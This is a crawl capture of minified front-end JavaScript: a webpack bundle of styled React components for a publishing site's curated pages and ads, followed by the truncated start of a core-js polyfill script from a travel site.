`;b.defaultProps={colorToken:"colors.consumption.body.standard.body",typeIdentity:"typography.definitions.discovery.description-page"},e.exports={TentpoleHeaderWrapper:p,TentpoleHeaderHed:f,TentpoleHeaderGrid:m,TentpoleHeaderGridCol:g,TentpoleHeaderSection:h,TentpoleHeaderDekText:b}},77573:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.NextPage=void 0;const o=n(a(96540)),r=a(37243),i=a(81372),l=a(67275),s=n(a(88456)),d=n(a(14439)),c=(0,i.asVariation)(s.default,"Primary",{typeStyle:"primary"});t.NextPage=({currentPage:e,limit:t,totalResults:a})=>{const n=(0,r.useIntl)().formatMessage(d.default.nextPage);if(e*t>=a)return null;const i=`?enablePeritext=true&page=${e+1}`;return o.default.createElement(l.MultiPackageReadMore,null,o.default.createElement(c,{inputKind:"link",href:i,label:n}))}},14439:(e,t,a)=>{Object.defineProperty(t,"__esModule",{value:!0});const n=a(37243);t.default=(0,n.defineMessages)({nextPage:{id:"PaginationRow.NextPage",defaultMessage:"Next Page",description:"The button label"}})},67727:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.LineBreak=void 0;const o=n(a(50435));t.LineBreak=o.default.br.withConfig({displayName:"LineBreak"})``},67784:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Paragraph=void 0;const o=n(a(96540)),r=n(a(50435)).default.p.withConfig({displayName:"Paragraph"})``;t.Paragraph=function(e){return o.default.createElement(r,null,e.children)}},63980:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(a(96540)),r=n(a(50435)),i=a(48182),l=a(26865),s=a(76955),d=a(96472),c=n(a(49080)),u=n(a(66445)),p=n(a(37968)),{universalGridCore:m}=a(89085),g=r.default.div.withConfig({displayName:"RiverCardContent"})`
  grid-column: 1 / -1;
  padding: 1rem 0px 2rem;
`,h=r.default.div.withConfig({displayName:"DekWrapper"})`
  // Temp - p will be removed
  p {
    ${(0,l.getTypographyStyles)("typography.definitions.discovery.description-core")};
  }
`,f=r.default.div.withConfig({displayName:"ToutWrapper"})`
  grid-column: 1 / -1;
`,b=r.default.h3.withConfig({displayName:"HeroCardHedWrapper"})`
  margin: 8px 0 0 0;
  ${(0,l.getLinkStyles)("colors.discovery.body.white.heading",null,"global")}

  p {
    margin: 0;
    margin-bottom: 1rem;

    ${s.BaseLink} {
      margin-top: 0;
      ${(0,l.minScreen)(d.BREAKPOINTS.md)} {
        ${({theme:e})=>(0,l.getTypographyStyles)(e,"typography.definitions.discovery.hed-core-secondary")};
      }
      ${(0,l.getTypographyStyles)("typography.definitions.discovery.hed-break-out")};
    }
  }

  ::after {
    content: '';
    ${(0,l.minScreen)(d.BREAKPOINTS.md)} {
      display: block;
    }
    margin-bottom: ${(0,l.calculateSpacing)(2)};
    border-bottom: 1px solid
      ${(0,l.getColorToken)("colors.discovery.body.white.accent")};
    width: ${(0,l.calculateSpacing)(10)};
  }
`,y=(0,r.default)(u.default).withConfig({displayName:"HeroCardTout"}).attrs({aspectRatio:"4:3",width:1600})``,C=r.default.div.withConfig({displayName:"HeroCard"})`
  ${m()}
  padding-right: calc(1* var(--grid-margin));
  padding-left: calc(1 * var(--grid-margin));
  padding-bottom: 1rem;
`,v=r.default.time.withConfig({displayName:"PublishDate"})`
  ${({theme:e})=>(0,l.getColorStyles)(e,"color","colors.consumption.lead.inverted.heading")}
  ${({theme:e})=>`${(0,l.getTypographyStyles)(e,"typography.definitions.globalEditorial.context-tertiary")};\n      `}
`,S=r.default.div.withConfig({displayName:"HeroCardContributor"})``;t.default=({contributors:e,dek:t,hed:a,rubric:n,tout:r,publishDate:l})=>{const s=new Date(l).toLocaleDateString("en-US",{year:"numeric",month:"long",day:"numeric"});return o.default.createElement(i.ComponentProvider,{value:{blocks:{media:y}}},o.default.createElement(C,null,o.default.createElement(f,null,o.default.createElement(i.Slice,{value:r})),o.default.createElement(g,null,o.default.createElement(p.default,{className:"hero_card_rubric"},o.default.createElement(i.Slice,{value:n})),o.default.createElement(b,{className:"summary-item__hed"},o.default.createElement(i.Slice,{value:a})),o.default.createElement(h,null,o.default.createElement(i.Slice,{value:t})),o.default.createElement(S,null,o.default.createElement(c.default,{contributors:e})),o.default.createElement(v,null,s))))}},47332:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(a(96540)),r=n(a(50435)),i=a(48182),l=a(26865),s=a(76955),d=n(a(66445)),c=a(96472),u=n(a(49080)),p=n(a(37968)),m=r.default.div.withConfig({displayName:"SummaryItemContent"})`
  padding: 1rem 0px 0;
  align-content: center;
`,g=r.default.div.withConfig({displayName:"DekWrapper"})`
  // Temp - p will be removed
  p {
    ${(0,l.getTypographyStyles)("typography.definitions.discovery.description-core")};
    margin-bottom: 0;
  }
`,h=r.default.h3.withConfig({displayName:"HeroCardHedWrapper"})`
  ${(0,l.getLinkStyles)("colors.discovery.body.white.heading",null,"global")}
  margin: 0.4em 0;

  p {
    margin: 0;

    ${s.BaseLink} {
      ${(0,l.getTypographyStyles)("typography.definitions.discovery.hed-core-primary")}
      margin-top: 0;
    }
  }
`,f=r.default.div.withConfig({displayName:"ToutWrapper"})``,b=r.default.div.withConfig({displayName:"RiverCard"})`
  margin-bottom: 2rem;
  padding-bottom: 2rem;

  @media (min-width: ${c.BREAKPOINTS.md}) {
    display: grid;
    column-gap: var(--grid-gap);
    --grid-gap: 1.5rem;
    --grid-margin: 3rem;
    grid-template-columns: repeat(3, 1fr);
    grid-template-areas: 'image content content';

    ${f} {
      grid-area: image;
    }

    ${m} {
      grid-area: content;
      padding: 0;
    }
  }
`,y=(0,r.default)(d.default).withConfig({displayName:"RiverCardTout"}).attrs({aspectRatio:"1:1",width:640})``;t.default=({contributors:e,dek:t,hed:a,rubric:n,tout:r})=>o.default.createElement(i.ComponentProvider,{value:{blocks:{media:y}}},o.default.createElement(b,null,o.default.createElement(f,null,o.default.createElement(i.Slice,{value:r})),o.default.createElement(m,null,o.default.createElement(p.default,{className:"river_card_rubric"},o.default.createElement(i.Slice,{value:n})),o.default.createElement(h,{className:"summary-item__hed"},o.default.createElement(i.Slice,{value:a})),o.default.createElement(g,null,o.default.createElement(i.Slice,{value:t})),o.default.createElement(u.default,{contributors:e}))))},37968:function(e,t,a){var n=this&&this.__createBinding||(Object.create?function(e,t,a,n){void 0===n&&(n=a);var o=Object.getOwnPropertyDescriptor(t,a);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[a]}}),Object.defineProperty(e,n,o)}:function(e,t,a,n){void 0===n&&(n=a),e[n]=t[a]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)"default"!==a&&Object.prototype.hasOwnProperty.call(e,a)&&n(t,e,a);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0});const i=r(a(50435)),l=a(26865),s=a(76955),d=a(6613),c=(0,i.default)(d.RubricWrapper).withConfig({displayName:"RubricWrapper"})`
  ${s.BaseLink} {
    display: inline-block;
    vertical-align: middle;
    text-decoration: none;
    ${({theme:e})=>(0,l.getColorStyles)(e,"color","colors.consumption.lead.standard.context-signature")};
    ${({hasBackground:e,isInverted:t,theme:a})=>(e||t)&&i.css`
        ${(0,l.getColorStyles)(a,"color","colors.consumption.lead.standard.context-texture")};
      `}
    ${({theme:e})=>(0,l.getTypographyStyles)(e,"typography.definitions.globalEditorial.context-primary")};

    &:hover {
      text-decoration: underline;
    }
  }
`;t.default=c},76935:(e,t,a)=>{const n=a(96540),o=a(5556),r=a(48182).ComponentProvider,{Bold:i}=a(53559),{Italic:l}=a(48768),{SmallCaps:s}=a(89460),{Strikethrough:d}=a(45661),{Subscript:c}=a(20827),{Superscript:u}=a(78122),{Link:p}=a(77232),{AdSlot:m}=a(68135),{Content:g}=a(66570),{CurationContainer:h}=a(35437),{Dek:f}=a(35760),{Hed:b}=a(39457),{LineBreak:y}=a(67727),{Newsletter:C}=a(56921),{NextPage:v}=a(77573),{Paragraph:S}=a(67784),{SubNav:P}=a(10015),{SummaryRiverSection:w}=a(95858),E={blocks:{"ad-slot":m,content:g,"curation-container":h,dek:f,hed:b,"line-break":y,newsletter:C,"next-page":v,paragraph:S,"sub-nav":P,"summary-river-section":w},marks:{bold:i,italic:l,link:p,"small-caps":s,strikethrough:d,subscript:c,superscript:u}},k=({children:e})=>n.createElement(r,{value:E},e);k.propTypes={children:o.node.isRequired},e.exports=k},66570:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Content=void 0;const o=n(a(96540)),r=n(a(50435)).default.div.withConfig({displayName:"Content"})``;t.Content=({children:e})=>o.default.createElement(r,null,e)},35437:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.CurationContainer=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(48182),l=n(a(47332)),s=n(a(63980));var d;!function(e){e.HeroCard="HeroCard",e.RiverCard="RiverCard"}(d||(d={}));const c={"verso-multi-package-feature":d.HeroCard,"verso-river":d.RiverCard},u={HeroCard:s.default,RiverCard:l.default},p=r.default.div.withConfig({displayName:"MultiContainerRowWrapper"})`
  margin-top: 32px;
`,m=r.default.div.withConfig({displayName:"Curation Container"})`
  width: 100%;
`;t.CurationContainer=({children:e,type:t})=>{const a=(e=>c[e])(t),n=u[a],r=o.default.createElement(m,null,o.default.createElement(i.ComponentProvider,{value:{blocks:{"summary-item":n}}},e));return a===d.RiverCard?o.default.createElement(p,null,r):r}},95858:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.SummaryRiverSection=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(56043),l=a(96472),{universalGridCore:s}=a(89085),d=r.default.section.withConfig({displayName:"SummaryRiverSection"})``,c=r.default.div.withConfig({displayName:"GridWrapperAside"})`
  display: none;
  @media (min-width: ${l.BREAKPOINTS.lg}) {
    display: block;
    grid-column: 9 / -1;
  }
  @media (min-width: ${l.BREAKPOINTS.max}) {
    grid-column: 10 / -1;
  }
`,u=r.default.div.withConfig({displayName:"GridWrapperContent"})`
  grid-column: 1 / -1;
  @media (min-width: ${l.BREAKPOINTS.lg}) {
    grid-column: span 8;
  }
  @media (min-width: ${l.BREAKPOINTS.max}) {
    grid-column: span 9;
  }
`,p=r.default.div.withConfig({displayName:"GridWrapper"})`
  ${s()}
  padding-right: calc(1* var(--grid-margin));
  padding-left: calc(1 * var(--grid-margin));

  @media (min-width: ${l.BREAKPOINTS.md}) {
    --grid-gap: 1.5rem;
    --grid-margin: 3rem;
  }

  @media (min-width: ${l.BREAKPOINTS.lg}) {
    --grid-gap: 2rem;
  }

  @media (min-width: ${l.BREAKPOINTS.max}) {
    --grid-margin: 4rem;
  }

  @media (min-width: ${l.BREAKPOINTS.lg}) and (max-width: 1045px) {
    grid-template-columns: repeat(8, 1fr) minmax(300px, 4fr);
  }

  @media (min-width: ${l.BREAKPOINTS.max}) and (max-width: 1393px) {
    grid-template-columns: repeat(9, 1fr) minmax(300px, 3fr);
  }
`;t.SummaryRiverSection=function({children:e}){return o.default.createElement(d,null,o.default.createElement(p,null,o.default.createElement(u,null,e),o.default.createElement(c,null,o.default.createElement(i.SideAdVariation,null,e))))}},53559:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Bold=void 0;const o=n(a(50435));t.Bold=o.default.strong.withConfig({displayName:"Bold"})`
  font-weight: bold;
`},48768:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Italic=void 0;const o=n(a(50435));t.Italic=o.default.em.withConfig({displayName:"Italic"})`
  font-style: italic;
`},77232:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Link=void 0;const o=n(a(96540)),r=a(60881);t.Link=e=>{const{children:t,url:a}=e;return o.default.createElement(r.BaseLink,{as:"a",href:a},t)}},89460:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.SmallCaps=void 0;const o=n(a(50435));t.SmallCaps=o.default.em.withConfig({displayName:"SmallCaps"})`
  font-style: inherit;
  font-variant: all-small-caps;
`},45661:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Strikethrough=void 0;const o=n(a(50435));t.Strikethrough=o.default.del.withConfig({displayName:"Strikethrough"})``},20827:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Subscript=void 0;const o=n(a(50435));t.Subscript=o.default.sub.withConfig({displayName:"Subscript"})``},78122:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Superscript=void 0;const o=n(a(50435));t.Superscript=o.default.sup.withConfig({displayName:"Superscript"})``},68135:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.AdSlot=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(56043),l=a(84303),s=a(25079),d=r.default.div.withConfig({displayName:"AdSlot"})`
  height: 100%;
`,c={"mid-content-ad":s.MidContentAdVariation,"native-ad":l.NativeAdVariation,"side-ad":i.SideAdVariation};t.AdSlot=function(e){const t=c[e.view];return o.default.createElement(d,null,o.default.createElement(t,{...e}))}},25079:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.MidContentAdVariation=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(92807),l=a(15641),s=r.default.div.withConfig({displayName:"MidContentAdVariation"})``;t.MidContentAdVariation=function(e){return o.default.createElement(s,null,o.default.createElement(i.PaymentGateway,{group:"ads"},o.default.createElement(l.SummaryRiverAd,{position:"mid-content",shouldDisplayLabel:!0})))}},84303:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.NativeAdVariation=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(92807),l=n(a(31850)),s=r.default.div.withConfig({displayName:"NativeAdVariation"})`
  padding: 4x;
`;t.NativeAdVariation=function(e){return o.default.createElement(s,null,o.default.createElement(i.PaymentGateway,{group:"ads"},o.default.createElement(l.default,{position:"promo"})))}},56921:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Newsletter=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(67275),l=a(69817),s=a(89662),d=r.default.div.withConfig({displayName:"Newsletter"})``;t.Newsletter=({buttonLabel:e,dangerousDek:t,dangerousHed:a,dangerousDisclaimer:n,errors:r,formName:c,placeholder:u,textFieldLabel:p,textFieldName:m})=>o.default.createElement(d,null,o.default.createElement(i.MultiPackageRow,{className:"homepage__newsletter-row"},o.default.createElement(i.NewsletterWrapper,null,o.default.createElement(l.NewsletterSubscribeFormWrapper,{className:"newsletter-subscribe-form",hasAlternateNewsletterStyle:!0},o.default.createElement(l.NewsletterSubscribeFormHedDekWrapper,null,o.default.createElement(l.NewsletterSubscribeFormDangerousHed,{className:"newsletter-subscribe-form__hed",textColor:"light",textAlign:"center",newsletterPalette:"standard",noBottomPadding:!1,dangerouslySetInnerHTML:{__html:a}}),o.default.createElement(l.NewsletterSubscribeFormDek,{className:"newsletter-subscribe-form__dek",textColor:"light",dangerouslySetInnerHTML:{__html:t}})),o.default.createElement(l.NewsletterSubscribeFormInputsWrapper,null,o.default.createElement(l.NewsletterSubscribeFormValidation,{errors:r},o.default.createElement(s.SingleLine,{ariaDescribedBy:"privacy-text",buttonInputKind:"submit",buttonLabel:e,formName:c,hasAttachedButton:!0,isRequired:!0,label:p,name:m,placeholder:u,type:"email"}),o.default.createElement(l.NewsletterSubscribeFormDisclaimer,{disclaimerColor:"dark",hasAlternateNewsletterStyle:!0,textAlign:"center"},o.default.createElement("span",{dangerouslySetInnerHTML:{__html:n}}))))))))},56043:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.SideAdVariation=void 0;const o=n(a(96540)),r=n(a(50435)),i=a(26865),l=a(92807),s=a(96472),d=n(a(28433)),c=n(a(31850)),u=(0,r.default)(d.default).withConfig({displayName:"SideAdVariation"})`
  ${(0,i.minScreen)(s.BREAKPOINTS.lg)} {
    top: ${(0,i.calculateSpacing)(16)};
  }
`;t.SideAdVariation=function(e){return o.default.createElement(u,null,o.default.createElement(l.PaymentGateway,{group:"ads"},o.default.createElement(c.default,{position:"rail"})))}},10015:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.SubNav=void 0;const o=a(48182),r=n(a(96540)),i=a(79424);t.SubNav=function({children:e}){return r.default.createElement(o.ComponentProvider,{value:{marks:{link:i.NavLink}}},r.default.createElement(i.NavWrapper,{"data-testid":"ScrollingNavigation",isCentered:!0},r.default.createElement(i.NavListWrapper,null,r.default.createElement(i.NavList,null,e.map((e=>r.default.createElement(i.NavListItem,null,e)))))))}},49080:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(a(96540)),r=n(a(50435)),i=a(26865),l=r.default.span.withConfig({displayName:"Contributor"})`
  margin-bottom: 0.25rem;
  ${(0,i.getTypographyStyles)("typography.definitions.globalEditorial.accreditation-core")};
  color: ${(0,i.getColorToken)("colors.consumption.lead.standard.accreditation")};
`,s=r.default.span.withConfig({displayName:"BylineName"})``,d=r.default.span.withConfig({displayName:"BylinePreamble"})`
  text-transform: uppercase;
`,c={AUTHOR:"By",PHOTOGRAPHER:"Photography by"};t.default=({contributors:e})=>o.default.createElement(o.default.Fragment,null,Object.values(e).flatMap((e=>e.map((({name:e,type:t})=>{const a=c[t];return o.default.createElement(l,null,o.default.createElement(d,null,a," "),o.default.createElement(s,null,e))})))))},35760:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Dek=void 0;const o=n(a(96540)),r=n(a(50435)).default.div.withConfig({displayName:"Dek"})``;function i(e){return o.default.createElement(r,null,e.children)}t.Dek=i,i.displayName="Dek"},39457:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Hed=void 0;const o=n(a(96540)),r=n(a(50435)).default.h1.withConfig({displayName:"StyledHed"})`
  text-align: center;
`;t.Hed=function(e){return o.default.createElement(r,null,e.children)}},66445:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(a(96540)),r=n(a(50435)).default.img.withConfig({displayName:"ResponsiveImage"})`
  height: 100%;
  width: 100%;
  object-fit: cover;
`;t.default=({aspectRatio:e,media:t,width:a=1200})=>{const{altText:n,bookMarkedUrl:i}=t,l=i.replace("/master/",`/${e??"master"}/`).replace("/pass/",`/w_${a},c_limit/`);return o.default.createElement(r,{loading:"lazy",alt:n,src:l})}},37515:function(e,t,a){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(a(26836));(0,n(a(41782)).default)(o.default)}},o={};function r(e){var t=o[e];if(void 0!==t)return t.exports;var a=o[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}r.m=n,e=[],r.O=(t,a,n,o)=>{if(!a){var i=1/0;for(c=0;c<e.length;c++){for(var[a,n,o]=e[c],l=!0,s=0;s<a.length;s++)(!1&o||i>=o)&&Object.keys(r.O).every((e=>r.O[e](a[s])))?a.splice(s--,1):(l=!1,o<i&&(i=o));if(l){e.splice(c--,1);var d=n();void 0!==d&&(t=d)}}return t}o=o||0;for(var c=e.length;c>0&&e[c-1][2]>o;c--)e[c]=e[c-1];e[c]=[a,n,o]},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,r.t=function(e,n){if(1&n&&(e=this(e)),8&n)return e;if("object"==typeof e&&e){if(4&n&&e.__esModule)return e;if(16&n&&"function"==typeof e.then)return e}var o=Object.create(null);r.r(o);var i={};t=t||[null,a({}),a([]),a(a)];for(var l=2&n&&e;"object"==typeof l&&!~t.indexOf(l);l=a(l))Object.getOwnPropertyNames(l).forEach((t=>i[t]=()=>e[t]));return i.default=()=>e,r.d(o,i),o},r.d=(e,t)=>{for(var a in t)r.o(t,a)&&!r.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={5025:0};r.O.j=t=>0===e[t];var t=(t,a)=>{var n,o,[i,l,s]=a,d=0;if(i.some((t=>0!==e[t]))){for(n in l)r.o(l,n)&&(r.m[n]=l[n]);if(s)var c=s(r)}for(t&&t(a);d<i.length;d++)o=i[d],r.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return r.O(c)},a=globalThis.webpackChunkverso=globalThis.webpackChunkverso||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})(),r.nc=void 0;var i=r.O(void 0,[5033,4064,7253,4073,531,1782,8230,154],(()=>r(37515)));i=r.O(i)})();

--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/v6.js
body_size: 56584
content:
(function () {
	'use strict';

	!function(){var r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var n,e,i,u,o,f,c={};function a(){if(e)return n;e=1;var t=function(r){return r&&r.Math===Math&&r};return n=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof r&&r)||t("object"==typeof n&&n)||function(){return this}()||Function("return this")()}function s(){return u?i:(u=1,i=function(r){try{return !!r()}catch(r){return !0}})}function l(){if(f)return o;f=1;var r=s();return o=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))}var v,p,y,g,h,b,d,w,m,S,j,O,P,E,x,T,k={exports:{}};function C(){if(p)return v;p=1;var r=s();return v=!r((function(){var r=function(){}.bind();return "function"!=typeof r||r.hasOwnProperty("prototype")}))}function F(){if(g)return y;g=1;var r=C(),t=Function.prototype,n=t.call,e=r&&t.bind.bind(n,n);return y=r?e:function(r){return function(){return n.apply(r,arguments)}},y}function A(){if(b)return h;b=1;var r="object"==typeof document&&document.all;return h=void 0===r&&void 0!==r?function(t){return "function"==typeof t||t===r}:function(r){return "function"==typeof r}}function M(){return w?d:(w=1,d=function(r){return null==r})}function _(){if(S)return m;S=1;var r=M(),t=TypeError;return m=function(n){if(r(n))throw new t("Can't call method on "+n);return n}}function D(){if(O)return j;O=1;var r=_(),t=Object;return j=function(n){return t(r(n))}}function I(){if(E)return P;E=1;var r=F(),t=D(),n=r({}.hasOwnProperty);return P=Object.hasOwn||function(r,e){return n(t(r),e)}}var R,z,B,q,L,N,G,U,W,$,X,H={exports:{}};function J(){if(q)return B;q=1;var r=a(),t=Object.defineProperty;return B=function(n,e){try{t(r,n,{value:e,configurable:!0,writable:!0});}catch(t){r[n]=e;}return e}}function K(){if(L)return H.exports;L=1;var r=z?R:(z=1,R=!1),t=a(),n=J(),e="__core-js_shared__",i=H.exports=t[e]||n(e,{});return (i.versions||(i.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"}),H.exports}function Q(){if(G)return N;G=1;var r=F(),t=A(),n=K(),e=r(Function.toString);return t(n.inspectSource)||(n.inspectSource=function(r){return e(r)}),N=n.inspectSource}function V(){if(X)return $;X=1;var r=A();return $=function(t){return "object"==typeof t?null!==t:r(t)}}var Y,Z,rr,tr,nr,er,ir,ur,or,fr,cr,ar,sr,lr,vr,pr,yr,gr,hr,br,dr,wr,mr,Sr,jr,Or,Pr,Er,xr,Tr,kr,Cr,Fr,Ar,Mr,_r,Dr,Ir,Rr,zr,Br,qr,Lr,Nr,Gr,Ur,Wr,$r,Xr,Hr,Jr,Kr,Qr,Vr,Yr,Zr,rt,tt,nt,et={};function it(){if(tr)return rr;tr=1;var r=l(),t=s(),n=function(){if(Z)return Y;Z=1;var r=a(),t=V(),n=r.document,e=t(n)&&t(n.createElement);return Y=function(r){return e?n.createElement(r):{}}}();return rr=!r&&!t((function(){return 7!==Object.defineProperty(n("div"),"a",{get:function(){return 7}}).a}))}function ut(){if(ur)return ir;ur=1;var r=V(),t=String,n=TypeError;return ir=function(e){if(r(e))return e;throw new n(t(e)+" is not an object")}}function ot(){if(fr)return or;fr=1;var r=C(),t=Function.prototype.call;return or=r?t.bind(t):function(){return t.apply(t,arguments)},or}function ft(){if(ar)return cr;ar=1;var r=a(),t=A();return cr=function(n,e){return arguments.length<2?(i=r[n],t(i)?i:void 0):r[n]&&r[n][e];var i;},cr}function ct(){if(gr)return yr;gr=1;var r,t,n=a(),e=function(){if(pr)return vr;pr=1;var r=a().navigator,t=r&&r.userAgent;return vr=t?String(t):""}(),i=n.process,u=n.Deno,o=i&&i.versions||u&&u.version,f=o&&o.v8;return f&&(t=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!t&&e&&(!(r=e.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=e.match(/Chrome\/(\d+)/))&&(t=+r[1]),yr=t}function at(){if(br)return hr;br=1;var r=ct(),t=s(),n=a().String;return hr=!!Object.getOwnPropertySymbols&&!t((function(){var t=Symbol("symbol detection");return !n(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))}function st(){if(wr)return dr;wr=1;var r=at();return dr=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator}function lt(){if(Sr)return mr;Sr=1;var r=ft(),t=A(),n=function(){if(lr)return sr;lr=1;var r=F();return sr=r({}.isPrototypeOf)}(),e=st(),i=Object;return mr=e?function(r){return "symbol"==typeof r}:function(e){var u=r("Symbol");return t(u)&&n(u.prototype,i(e))}}function vt(){if(Or)return jr;Or=1;var r=String;return jr=function(t){try{return r(t)}catch(r){return "Object"}}}function pt(){if(Er)return Pr;Er=1;var r=A(),t=vt(),n=TypeError;return Pr=function(e){if(r(e))return e;throw new n(t(e)+" is not a function")}}function yt(){if(Tr)return xr;Tr=1;var r=pt(),t=M();return xr=function(n,e){var i=n[e];return t(i)?void 0:r(i)}}function gt(){if(Cr)return kr;Cr=1;var r=ot(),t=A(),n=V(),e=TypeError;return kr=function(i,u){var o,f;if("string"===u&&t(o=i.toString)&&!n(f=r(o,i)))return f;if(t(o=i.valueOf)&&!n(f=r(o,i)))return f;if("string"!==u&&t(o=i.toString)&&!n(f=r(o,i)))return f;throw new e("Can't convert object to primitive value")}}function ht(){if(Ar)return Fr;Ar=1;var r=K();return Fr=function(t,n){return r[t]||(r[t]=n||{})}}function bt(){if(_r)return Mr;_r=1;var r=F(),t=0,n=Math.random(),e=r(1..toString);return Mr=function(r){return "Symbol("+(void 0===r?"":r)+")_"+e(++t+n,36)}}function dt(){if(Ir)return Dr;Ir=1;var r=a(),t=ht(),n=I(),e=bt(),i=at(),u=st(),o=r.Symbol,f=t("wks"),c=u?o.for||o:o&&o.withoutSetter||e;return Dr=function(r){return n(f,r)||(f[r]=i&&n(o,r)?o[r]:c("Symbol."+r)),f[r]}}function wt(){if(zr)return Rr;zr=1;var r=ot(),t=V(),n=lt(),e=yt(),i=gt(),u=dt(),o=TypeError,f=u("toPrimitive");return Rr=function(u,c){if(!t(u)||n(u))return u;var a,s=e(u,f);if(s){if(void 0===c&&(c="default"),a=r(s,u,c),!t(a)||n(a))return a;throw new o("Can't convert object to primitive value")}return void 0===c&&(c="number"),i(u,c)}}function mt(){if(qr)return Br;qr=1;var r=wt(),t=lt();return Br=function(n){var e=r(n,"string");return t(e)?e:e+""}}function 